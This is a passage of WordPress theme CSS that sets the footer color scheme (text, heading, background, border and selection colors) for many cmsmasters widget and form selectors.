	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li p, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers, 
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, 
	html .cmsmasters_color_scheme_footer .search_bar_wrap .search_button button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .cmsmasters_toggles_filter a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	html .cmsmasters_color_scheme_footer #wp-calendar th, 
	html .cmsmasters_color_scheme_footer #wp-calendar td, 
	html .cmsmasters_color_scheme_footer #wp-calendar tfoot a, 
	html .cmsmasters_color_scheme_footer .widget_rss ul li a:hover, 
	html .cmsmasters_color_scheme_footer .widget_tag_cloud a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_date_wrap a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_date_wrap a .cmsmasters_post_date,
	html .cmsmasters_color_scheme_footer .subpage_nav > span {
		color:#787b80;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_notice .notice_close:hover  {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	
	html .cmsmasters_color_scheme_footer h1,
	html .cmsmasters_color_scheme_footer h2,
	html .cmsmasters_color_scheme_footer h3,
	html .cmsmasters_color_scheme_footer h4,
	html .cmsmasters_color_scheme_footer h5,
	html .cmsmasters_color_scheme_footer h6,
	html .cmsmasters_color_scheme_footer h1 a,
	html .cmsmasters_color_scheme_footer h2 a,
	html .cmsmasters_color_scheme_footer h3 a,
	html .cmsmasters_color_scheme_footer h4 a,
	html .cmsmasters_color_scheme_footer h5 a,
	html .cmsmasters_color_scheme_footer h6 a,
	html .cmsmasters_color_scheme_footer fieldset legend,
	html .cmsmasters_color_scheme_footer blockquote footer,
	html .cmsmasters_color_scheme_footer blockquote, 
	html .cmsmasters_color_scheme_footer q, 
	html .cmsmasters_color_scheme_footer table caption,
	html .cmsmasters_color_scheme_footer .img_placeholder_small, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title_counter_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_footer table thead th, 
	html .cmsmasters_color_scheme_footer table thead td, 
	html .cmsmasters_color_scheme_footer dt, 
	html .cmsmasters_color_scheme_footer .wpcf7 label, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder label,  
	html .cmsmasters_color_scheme_footer .comment-respond label, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .button, 
	html .cmsmasters_color_scheme_footer input[type=submit], 
	html .cmsmasters_color_scheme_footer input[type=button], 
	html .cmsmasters_color_scheme_footer button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_footer .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_footer .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_footer .post_nav > span a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item .cmsmasters_comment_item_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item .cmsmasters_comment_item_title a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers > span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers:hover p, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li a.page-numbers:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li span.page-numbers, 
	html .cmsmasters_color_scheme_footer .error .button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .pricing_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_period, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_price_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .pricing_best .feature_list a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .cmsmasters_toggles_filter a.current_filter, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs .cmsmasters_tabs_list_item.current_tab a, 
	html .cmsmasters_color_scheme_footer #wp-calendar thead th, 
	html .cmsmasters_color_scheme_footer #wp-calendar thead td, 
	html .cmsmasters_color_scheme_footer #wp-calendar tfoot a:hover, 
	html .cmsmasters_color_scheme_footer #wp-calendar #today, 
	html .cmsmasters_color_scheme_footer .widget_custom_contact_info_entries a:hover, 	 
	html .cmsmasters_color_scheme_footer .widget_pages ul li a:hover, 
	html .cmsmasters_color_scheme_footer .widget_pages ul li.current_page_item a, 
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li a:hover, 
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li.current_page_item a, 
	html .cmsmasters_color_scheme_footer .widget_rss ul li a, 
	html .cmsmasters_color_scheme_footer .widget_tag_cloud a {
		color:#3f454f;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .project_details_item_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .project_features_item_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .profile_details_item_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .profile_features_item_title {
		color:rgba(63, 69, 79, 0.9);
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_footer .button:hover, 
	html .cmsmasters_color_scheme_footer input[type=submit]:hover, 
	html .cmsmasters_color_scheme_footer input[type=button]:hover, 
	html .cmsmasters_color_scheme_footer button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_footer form .formError .formErrorContent, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_masonry .cmsmasters_post_cont:hover .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_post .cmsmasters_slider_post_outer:hover .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_slider .cmsmasters_single_slider_item_outer:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_profile_horizontal:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid:hover .project_inner:before, 
	html .cmsmasters_color_scheme_footer .error .button, 
	html .cmsmasters_color_scheme_footer .owl-pagination .owl-page.active, 
	html .cmsmasters_color_scheme_footer .owl-pagination .owl-page:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_footer .widget_pages ul li a:hover:before, 
	html .cmsmasters_color_scheme_footer .widget_pages ul li.current_page_item a:before, 
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li a:hover:before, 
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li.current_page_item a:before {
		background-color:#3f454f;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .project_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(63, 69, 79, 0.85);
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form {
		background-color:rgba(63, 69, 79, 0.95);
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .button, 
	html .cmsmasters_color_scheme_footer input[type=submit], 
	html .cmsmasters_color_scheme_footer input[type=button], 
	html .cmsmasters_color_scheme_footer button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid:hover .project_inner, 
	html .cmsmasters_color_scheme_footer .error .button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		border-color:#3f454f;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_footer mark,
	html .cmsmasters_color_scheme_footer form .formError .formErrorContent,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_footer .button:hover, 
	html .cmsmasters_color_scheme_footer input[type=submit]:hover, 
	html .cmsmasters_color_scheme_footer input[type=button]:hover, 
	html .cmsmasters_color_scheme_footer button:hover {
		color:#fafafa;
	}
	
	
	.cmsmasters_color_scheme_footer,
	
	html .cmsmasters_color_scheme_footer input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_footer textarea,
	html .cmsmasters_color_scheme_footer option, 
	html .cmsmasters_color_scheme_footer select,
	html .cmsmasters_color_scheme_footer fieldset,
	html .cmsmasters_color_scheme_footer fieldset legend, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_footer body .comment-form-cookies-consent input[type='checkbox'] + label:before,
	html .cmsmasters_color_scheme_footer .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .button, 
	html .cmsmasters_color_scheme_footer input[type=submit], 
	html .cmsmasters_color_scheme_footer input[type=button], 
	html .cmsmasters_color_scheme_footer button, 
	html .cmsmasters_color_scheme_footer .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid .project_inner:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid .cmsmasters_project_read_more, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item .pricing_title {
		background-color:#fafafa;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_project_title a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_project_category a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_likes a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_likes a.active, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_comments a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_comments a:hover:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_title a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_category a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_likes a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_comments a:before, 	
	html .cmsmasters_color_scheme_footer .error .button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form .cmsmasters_header_search_form_close {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form input::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form input:-moz-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_likes a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_likes a.active:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_likes a:hover:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_comments a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_comments a:hover:before {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_project_category a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_category a {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .cmsmasters_project_title a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_title a:hover {
		color:rgba(255, 255, 255, 0.7);
	}
	
	
	html .cmsmasters_color_scheme_footer .img_placeholder_small, 
	html .cmsmasters_color_scheme_footer .cmsmasters_featured_block,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_footer .gallery-item .gallery-icon,
	html .cmsmasters_color_scheme_footer .gallery-item .gallery-caption,
	html .cmsmasters_color_scheme_footer .cmsmasters_img.with_caption, 
	html .cmsmasters_color_scheme_footer .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_footer .error .button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .error .button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_img_rollover.rollover .cmsmasters_open_link:before {
		border-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_footer blockquote:before, 
	html .cmsmasters_color_scheme_footer q:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .sticky_icon:before, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_footer #page .cmsmasters_open_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_footer .cmsmasters_twitter_wrap .twr_icon, 
	html .cmsmasters_color_scheme_footer .widget_custom_contact_info_entries > span:before, 
	html .cmsmasters_color_scheme_footer .widget_custom_contact_info_entries .adress_wrap:before, 
	html .cmsmasters_color_scheme_footer .widget_custom_twitter_entries .tweet_time:before {
		color:#e3e4e5;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_image:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > *:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .cmsmasters_toggles_filter > *:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_archive_type .cmsmasters_archive_item_info > *:before, 
	html .cmsmasters_color_scheme_footer .footer_inner:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_masonry .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_post .cmsmasters_slider_post_outer .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_timeline .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_timeline .cmsmasters_post_cont:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_profile_horizontal .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid .project_inner:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	html .cmsmasters_color_scheme_footer .owl-pagination .owl-page, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_list:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_vert span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_vert:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_vert:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before, 
	html .cmsmasters_color_scheme_footer .widget_pages ul li a:before, 
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li a:before {
		background-color:#e3e4e5;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote, 
	html .cmsmasters_color_scheme_footer .bottom_bg, 
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_info, 
	html .cmsmasters_color_scheme_footer input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_footer option, 
	html .cmsmasters_color_scheme_footer select,
	html .cmsmasters_color_scheme_footer fieldset,
	html .cmsmasters_color_scheme_footer fieldset legend, 
	html .cmsmasters_color_scheme_footer textarea,
	html .cmsmasters_color_scheme_footer option,
	html .cmsmasters_color_scheme_footer hr,
	html .cmsmasters_color_scheme_footer table tr, 
	html .cmsmasters_color_scheme_footer .cmsmasters_divider,
	html .cmsmasters_color_scheme_footer .cmsmasters_widget_divider,
	html .cmsmasters_color_scheme_footer .cmsmasters_img.with_caption,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_footer body .comment-form-cookies-consent input[type='checkbox'] + label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_footer .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_footer .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item, 
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid .project_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .project_sidebar, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .project_content.with_sidebar, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .profile_sidebar, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .profile_content.with_sidebar, 
	html .cmsmasters_color_scheme_footer .cmsmasters_profile_vertical	.profile_outer, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs.tabs_mode_tab:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner, 
	html .cmsmasters_color_scheme_footer .widget_custom_twitter_entries ul li {
		border-color:#e3e4e5;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	html .cmsmasters_color_scheme_footer ::selection {
		background:#4c4c4c;
		color:#fafafa;;
	}
	
	html .cmsmasters_color_scheme_footer ::-moz-selection {
		background:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div > span {
		color:#fafafa;
		background-color:transparent;
		box-shadow:none;
	}	

	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a {
		background-color:transparent;
		border-color:transparent;
	}
	
